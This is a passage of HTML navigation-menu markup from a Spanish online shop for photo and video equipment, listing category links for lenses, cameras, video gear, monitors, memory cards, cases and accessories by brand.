</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/250-yashica" class="text-reset">YASHICA</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
											<span class="js-mobile-menu__tab-title">MONITORES</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/114-monitores" class="mobile-menu__column-title">MONITORES</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/115-benq-monitores" class="text-reset">BenQ Monitores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/116-feelworld-monitores" class="text-reset">FEELWORLD MONITORES</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-12  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/70-angelbird-"  >
																						
											
											<span class="js-mobile-menu__tab-title">Almacenamiento</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/70-angelbird-" class="mobile-menu__column-title">Angelbird</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
